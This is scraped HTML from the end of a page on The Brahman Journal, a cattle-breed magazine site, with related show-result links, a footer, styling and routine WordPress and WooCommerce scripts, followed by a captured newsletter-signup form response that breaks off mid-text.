                <div class="td-module-thumb"><a href="https://brahmanjournal.com/cattle/2025-east-texas-state-fair" rel="bookmark" class="td-image-wrap" title="2025 East Texas State Fair"><img class="entry-thumb" src="[data-uri]" alt="" title="2025 East Texas State Fair" data-type="image_tag" data-img-url="https://brahmanjournal.com/cattle/wp-content/uploads/2025_TBJ-EAST-TEXAS-STATE-FAIR-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://brahmanjournal.com/cattle/category/brahman-news/show-results" class="td-post-category">Show Results</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://brahmanjournal.com/cattle/2025-east-texas-state-fair" rel="bookmark" title="2025 East Texas State Fair">2025 East Texas State Fair</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://brahmanjournal.com/cattle/2025-washington-county-fair" rel="bookmark" class="td-image-wrap" title="2025 Washington County Fair"><img class="entry-thumb" src="[data-uri]" alt="" title="2025 Washington County Fair" data-type="image_tag" data-img-url="https://brahmanjournal.com/cattle/wp-content/uploads/2025_TBJ-Washington-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://brahmanjournal.com/cattle/category/brahman-news/show-results" class="td-post-category">Show Results</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://brahmanjournal.com/cattle/2025-washington-county-fair" rel="bookmark" title="2025 Washington County Fair">2025 Washington County Fair</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://brahmanjournal.com/cattle/abba-national-show-judge-dakota-smith" rel="bookmark" class="td-image-wrap" title="ABBA National Show Judge: Dakota Smith"><img class="entry-thumb" src="[data-uri]" alt="" title="ABBA National Show Judge: Dakota Smith" data-type="image_tag" data-img-url="https://brahmanjournal.com/cattle/wp-content/uploads/2025_TBJ-Dakota-Smith-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://brahmanjournal.com/cattle/category/v-spanish" class="td-post-category">Spanish Version</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://brahmanjournal.com/cattle/abba-national-show-judge-dakota-smith" rel="bookmark" title="ABBA National Show Judge: Dakota Smith">ABBA National Show Judge: Dakota Smith</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_19_69739fb0302e8" data-td_block_id="td_uid_19_69739fb0302e8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_19_69739fb0302e8" data-td_block_id="td_uid_19_69739fb0302e8"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://brahmanjournal.com/cattle/"><img class="td-retina-data" src="https://brahmanjournal.com/cattle/wp-content/uploads/footer-logo-1-300x99.png" data-retina="https://brahmanjournal.com/cattle/wp-content/uploads/footer-logo-1.png" alt="The Brahman Journal" title="The Brahman Journal - Official Publication of the Brahman Breed" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>The Brahman Journal is the Official Publication of the Brahman Breed. Brahman Cattle Breeders all over the world turn to us for their industry news. We are the number one Brahman Cattle Magazine world wide.</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/brahmanjournal" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/brahmanjournal" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/brahmanjournal" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-10026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-10026"><a href="https://brahmanjournal.com/cattle/website-disclaimer">Disclaimer</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-91"><a href="mailto:info@brahmanjournal.com">Contact Us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; The Brahman Journal                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/cattle/*"},{"not":{"href_matches":["/cattle/wp-*.php","/cattle/wp-admin/*","/cattle/wp-content/uploads/*","/cattle/wp-content/*","/cattle/wp-content/plugins/*","/cattle/wp-content/themes/Newspaper-child/*","/cattle/wp-content/themes/Newspaper/*","/cattle/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-en"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages:'en,es', autoDisplay: false}, 'google_language_translator');}</script>                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://brahmanjournal.com/cattle/abba-national-show-judge-dakota-smith" rel="bookmark" class="td-image-wrap" title="ABBA National Show Judge: Dakota Smith"><img class="entry-thumb" src="[data-uri]" alt="" title="ABBA National Show Judge: Dakota Smith" data-type="image_tag" data-img-url="https://brahmanjournal.com/cattle/wp-content/uploads/2025_TBJ-Dakota-Smith-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://brahmanjournal.com/cattle/abba-national-show-judge-dakota-smith" rel="bookmark" title="ABBA National Show Judge: Dakota Smith">ABBA National Show Judge: Dakota Smith</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-16T07:00:49+00:00" >October 16, 2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://brahmanjournal.com/cattle/xxv-exposicion-nacional-brahman" rel="bookmark" class="td-image-wrap" title="XXV Exposición Nacional Brahman"><img class="entry-thumb" src="[data-uri]" alt="" title="XXV Exposición Nacional Brahman" data-type="image_tag" data-img-url="https://brahmanjournal.com/cattle/wp-content/uploads/XXV-EXPOSICIÓN-NACIONAL-BRAHMAN-FI-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://brahmanjournal.com/cattle/xxv-exposicion-nacional-brahman" rel="bookmark" title="XXV Exposición Nacional Brahman">XXV Exposición Nacional Brahman</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-25T16:49:44+00:00" >March 25, 2024</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        
        uid: 69739fb03b63a
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
body.woocommerce .main-content-inner {
    width: 100%;
}
body.woocommerce #secondary {
    display: none;
}

.ticker {
    font-weight: 900;
}

.tbd-mobile-v, .mfree-form-image-mobile {display:none;}
.join-form-mobile{display:none;}


@media screen and (max-width: 800px) {
    .tbd-mobile-v, .mfree-form-image-mobile{display:inline;}
    .tbd-desktop-v, .mfree-form-image-desktop{display:none;}
    .join-form-mobile{display:inline;}
}
/*FOR SHOW RESULTS*/
table.Basic-Table {
	border-collapse:collapse;
	border-color:#000000;
	border-style:solid;
	border-width:1px;
	margin-bottom:-4px;
	margin-top:4px;
}
td.Basic-Table {
	border-left-width:1px;
	border-left-style:solid;
	border-left-color:#000000;
	border-top-width:1px;
	border-top-style:solid;
	border-top-color:#000000;
	border-right-width:1px;
	border-right-style:solid;
	border-right-color:#000000;
	border-bottom-width:1px;
	border-bottom-style:solid;
	border-bottom-color:#000000;
	padding-top:4px;
	padding-bottom:4px;
	padding-left:4px;
	padding-right:4px;
	vertical-align:top;
}
p.New-Index-2 {
	color:#000000;
	font-family:"Myriad Pro Cond", sans-serif;
	font-size:12px;
	font-style:normal;
	font-variant:normal;
	font-weight:normal;
	line-height:1.161;
	margin-bottom:0;
	margin-left:0;
	margin-right:0;
	margin-top:0;
	orphans:1;
	page-break-after:auto;
	page-break-before:auto;
	text-align:left;
	text-decoration:none;
	text-indent:0;
	text-transform:none;
	widows:1;
}
span.red-results {
	color:#771a14;
	font-family:"Myriad Pro Cond", sans-serif;
	font-size:11px;
	font-style:normal;
	font-variant:normal;
	font-weight:normal;
	text-transform:uppercase;
}
table.TableOverride-1 {
	border-collapse:collapse;
}
td.CellOverride-1 {
	background-color:#000000;
	border-bottom-color:#ffffff;
	border-bottom-width:1px;
	border-left-color:#ffffff;
	border-left-width:1px;
	border-right-color:#ffffff;
	border-right-width:1px;
	border-top-color:#ffffff;
	border-top-width:1px;
	padding-bottom:2px;
	padding-left:2px;
	padding-right:2px;
	padding-top:2px;
	vertical-align:middle;
}
td.CellOverride-2 {
	background-color:#d1d3d4;
	border-bottom-color:#ffffff;
	border-bottom-width:1px;
	border-left-color:#ffffff;
	border-left-width:1px;
	border-right-color:#ffffff;
	border-right-width:1px;
	border-top-color:#ffffff;
	border-top-width:1px;
	padding-bottom:2px;
	padding-left:2px;
	padding-right:2px;
	padding-top:2px;
	vertical-align:middle;
}
td.CellOverride-3 {
	background-color:#e6e7e8;
	border-bottom-color:#ffffff;
	border-bottom-width:1px;
	border-left-color:#ffffff;
	border-left-width:1px;
	border-right-color:#ffffff;
	border-right-width:1px;
	border-top-color:#ffffff;
	border-top-width:1px;
	padding-bottom:2px;
	padding-left:2px;
	padding-right:2px;
	padding-top:2px;
	vertical-align:middle;
}
td.CellOverride-4 {
	background-color:#dac2bc;
	border-bottom-color:#ffffff;
	border-bottom-width:1px;
	border-left-color:#ffffff;
	border-left-width:1px;
	border-right-color:#ffffff;
	border-right-width:1px;
	border-top-color:#ffffff;
	border-top-width:1px;
	padding-bottom:2px;
	padding-left:2px;
	padding-right:2px;
	padding-top:2px;
	vertical-align:middle;
}
td.CellOverride-5 {
	background-color:#e9dcd8;
	border-bottom-color:#ffffff;
	border-bottom-width:1px;
	border-left-color:#ffffff;
	border-left-width:1px;
	border-right-color:#ffffff;
	border-right-width:1px;
	border-top-color:#ffffff;
	border-top-width:1px;
	padding-bottom:2px;
	padding-left:2px;
	padding-right:2px;
	padding-top:2px;
	vertical-align:middle;
}
p.ParaOverride-1 {
	text-align:center;
}
span.CharOverride-1 {
	color:#ffffff;
	font-family:"Chaparral Pro", serif;
	font-size:11px;
	font-style:normal;
	font-variant:normal;
	font-weight:bold;
	text-transform:uppercase;
}
span.CharOverride-2 {
	font-size:11px;
	font-style:normal;
	font-variant:normal;
	font-weight:bold;
	text-transform:uppercase;
}
span.CharOverride-3 {
	font-size:11px;
	font-style:normal;
	font-weight:normal;
}
span.CharOverride-4 {
	font-size:11px;
	font-variant:normal;
	text-transform:uppercase;
}
span.CharOverride-5 {
	font-size:11px;
}
col._idGenTableRowColumn-1 {
	width:139px;
}
col._idGenTableRowColumn-2 {
	width:112px;
}
col._idGenTableRowColumn-3 {
	width:103px;
}
col._idGenTableRowColumn-4 {
	width:144px;
}
tr._idGenTableRowColumn-5 {
	min-height:19px;
}
tr._idGenTableRowColumn-6 {
	min-height:12px;
}
tr._idGenTableRowColumn-7 {
	min-height:13px;
}
tr._idGenTableRowColumn-8 {
	min-height:11px;
}

.tbd-gender-gray p, .tbd-gender-red p{
    color:#ffffff;
	font-family:"Myriad Pro Cond", sans-serif;
	font-size:12px;
	font-style:normal;
	font-variant:normal;
	font-weight:bold;
	line-height:1.161;
	margin-bottom:0;
	margin-left:0;
	margin-right:0;
	margin-top:0;
	orphans:1;
    margin-bottom:0;
}
.tbd-gender-gray{
    background:#8a8e90;
    color:#FFFFFF;
    height:auto;
}
.tbd-gender-red{
    background:#771a14;
    color:#FFFFFF;
}
.grands-gray, .grands-red{font-weight:bold;}

/*CSS for tables - Most Registered animals*/
#tablepress-34 thead th, #tablepress-36 thead th, #tablepress-39 thead th, #tablepress-40 thead th {background:#bc1212 !important; color:#FFFFFF !important;}

/*===========*/
.product a{
    display: initial;
    display: inline-block;
}

.woocommerce #content div.product div.thumbnails a, .woocommerce div.product div.thumbnails a, .woocommerce-page #content div.product div.thumbnails a, .woocommerce-page div.product div.thumbnails a{
    width: auto !important;
}

/*Start text to fix Account page contact information*/

@media only screen and (min-width: 813px) {
 .ihc-ap-top-theme-4 .ihc-middle-side {
    margin-left: 20px !important;
}
.ihc-user-page-top-ap-wrapper .ihc-account-page-top-mess {
    display: block !important;
    margin-top: -60px !important;
}
}
/*==================*/

/*For tables content*/
.tablepress-id-46 .row-1 th{
    text-align: center !important;
    font-size:18px;
}
.tablepress-id-47 .row-1 th{
    text-align: center !important;
    font-size:14px;
}

</style>

	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https://brahmanjournal.com/cattle/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-groups-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://brahmanjournal.com/cattle/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://brahmanjournal.com/cattle/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://brahmanjournal.com/cattle/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://brahmanjournal.com/cattle/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://brahmanjournal.com/cattle/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://brahmanjournal.com/cattle/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://brahmanjournal.com/cattle/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://brahmanjournal.com/cattle/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://brahmanjournal.com/cattle/wp-includes/js/comment-reply.min.js?ver=bd1cb20099ad1e0e87c05e5b81248cca" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://brahmanjournal.com/cattle/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://brahmanjournal.com/cattle/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://brahmanjournal.com/cattle/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://brahmanjournal.com/cattle/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://brahmanjournal.com/cattle/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="cbr-pro-front-js-js-extra">
/* <![CDATA[ */
var cbr_ajax_object = {"cbr_ajax_url":"https://brahmanjournal.com/cattle/wp-admin/admin-ajax.php"};
//# sourceURL=cbr-pro-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://brahmanjournal.com/cattle/wp-content/plugins/woo-product-country-base-restrictions/assets/js/front.js?ver=3.7.6" id="cbr-pro-front-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://brahmanjournal.com/cattle/wp-includes/js/wp-emoji-release.min.js?ver=bd1cb20099ad1e0e87c05e5b81248cca"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://brahmanjournal.com/cattle/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>
<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://brahmanjournal.com/cattle/wp-content/uploads/background-4.jpg\'>' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://brahmanjournal.com/cattle/wp-content/themes/Newspaper-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://brahmanjournal.com/cattle/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({ groupid: 1, speed: 6000 });
}
});
</script>
<!-- /AdRotate JS -->


</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://web.webformscr.com/formstore/1f2e1d3456aa881d4ed4c3c745e701c32751bd356a3e9d1d9c096a88b5ad15fc.js
body_size: 1315
content:
_jsonp_1f2e1d3456aa881d4ed4c3c745e701c32751bd356a3e9d1d9c096a88b5ad15fc({"status":200,"html":"<!-- Subscription Form -->\n <style >.sp-force-hide { display: none;}.sp-form[sp-id=\"156526\"] { display: block; background: #ffffff; padding: 15px; width: 360px; max-width: 100%; border-radius: 8px; -moz-border-radius: 8px; -webkit-border-radius: 8px; border-color: #dddddd; border-style: solid; border-width: 1px; font-family: Arial, \"Helvetica Neue\", sans-serif; background-repeat: no-repeat; background-position: center; background-size: auto;}.sp-form[sp-id=\"156526\"] input[type=\"checkbox\"] { display: inline-block; opacity: 1; visibility: visible;}.sp-form[sp-id=\"156526\"] .sp-form-fields-wrapper { margin: 0 auto; width: 330px;}.sp-form[sp-id=\"156526\"] .sp-form-control { background: #ffffff; border-color: #cccccc; border-style: solid; border-width: 1px; font-size: 15px; padding-left: 8.75px; padding-right: 8.75px; border-radius: 4px; -moz-border-radius: 4px; -webkit-border-radius: 4px; height: 35px; width: 100%;}.sp-form[sp-id=\"156526\"] .sp-field label { color: #444444; font-size: 13px; font-style: normal; font-weight: bold;}.sp-form[sp-id=\"156526\"] .sp-button-messengers { border-radius: 4px; -moz-border-radius: 4px; -webkit-border-radius: 4px;}.sp-form[sp-id=\"156526\"] .sp-button { border-radius: 6px; -moz-border-radius: 6px; -webkit-border-radius: 6px; background-color: #4d0f05; color: #ffffff; width: auto; font-weight: 700; font-style: normal; font-family: Arial, sans-serif; box-shadow: none; -moz-box-shadow: none; -webkit-box-shadow: none;}.sp-form[sp-id=\"156526\"] .sp-button-container { text-align: left;}<\/style><div class=\"sp-form-outer sp-fixed-outer sp-force-hide\"><div id=\"sp-form-156526\" sp-id=\"156526\" sp-hash=\"1f2e1d3456aa881d4ed4c3c745e701c32751bd356a3e9d1d9c096a88b5ad15fc\" sp-lang=\"en\" class=\"sp-form sp-form-regular sp-form-fixed sp-form-fixed__bottom-right\" sp-show-options=\"%7B%22satellite%22%3Afalse%2C%22maDomain%22%3A%22login.sendpulse.com%22%2C%22formsDomain%22%3A%22forms.sendpulse.com%22%2C%22condition%22%3A%22onEnter%22%2C%22scrollTo%22%3A25%2C%22delay%22%3A5%2C%22repeat%22%3A3%2C%22background%22%3A%22rgba(0%2C%200%2C%200%2C%200.5)%22%2C%22position%22%3A%22bottom-right%22%2C%22animation%22%3A%22%22%2C%22hideOnMobile%22%3Atrue%2C%22urlFilter%22%3Atrue%2C%22urlFilterConditions%22%3A%5B%7B%22force%22%3A%22show%22%2C%22clause%22%3A%22equal%22%2C%22token%22%3A%22https%3A%2F%2Fbrahmanjournal.com%2Fcattle%2F%22%7D%2C%7B%22force%22%3A%22show%22%2C%22clause%22%3A%22equal%22%2C%22token%22%3A%22https%3A%2F%2Fbrahmanjournal.com%2Fcattle%2Fcontact%22%7D%2C%7B%22force%22%3A%22hide%22%2C%22clause%22%3A%22equal%22%2C%22token%22%3A%22https%3A%2F%2Fbrahmanjournal.com%2Fcattle%2Fsubscribe-now%22%7D%2C%7B%22force%22%3A%22hide%22%2C%22clause%22%3A%22equal%22%2C%22token%22%3A%22https%3A%2F%2Fbrahmanjournal.com%2Fcattle%2Faccount-page%22%7D%2C%7B%22force%22%3A%22show%22%2C%22clause%22%3A%22equal%22%2C%22token%22%3A%22https%3A%2F%2Fbrahmanjournal.com%2Fcattle%2Ffree-magazine%22%7D%2C%7B%22force%22%3A%22show%22%2C%22clause%22%3A%22equal%22%2C%22token%22%3A%22https%3A%2F%2Fbrahmanjournal.com%2Fcattle%2Fcategory%2Finternational-brahmans%22%7D%2C%7B%22force%22%3A%22show%22%2C%22clause%22%3A%22equal%22%2C%22token%22%3A%22https%3A%2F%2Fbrahmanjournal.com%2Fcattle%2Fcategory%2Famerican-brahman-breeders%22%7D%2C%7B%22force%22%3A%22show%22%2C%22clause%22%3A%22equal%22%2C%22token%22%3A%22https%3A%2F%2Fbrahmanjournal.com%2Fcattle%2Fcategory%2Fjr-brahman-breeders%22%7D%5D%2C%22analytics%22%3A%7B%22ga%22%3A%7B%22eventLabel%22%3A%22Subscription_form_Brahman_Journal%22%2C%22send%22%3Atrue%7D%2C%22ym%22%3A%7B%22counterId%22%3Anull%2C%22eventLabel%22%3Anull%2C%22targetId%22%3Anull%2C%22send%22%3Afalse%7D%7D%7D\"><div class=\"sp-form-fields-wrapper\"><button class=\"sp-btn-close \">&nbsp;<\/button><div class=\"sp-message\"><div><\/div><\/div><form novalidate=\"\" class=\"sp-element-container ui-sortable ui-droppable \"><div class=\"sp-field sp-field-full-width\" sp-id=\"sp-0069e59c-9cd8-4135-beaf-7e3adafbdc29\"><div style=\"font-family: inherit; line-height: 1.2;\"><p style=\"text-align: center;\"><strong>Get the latest News in the Brahman world by joining to our News 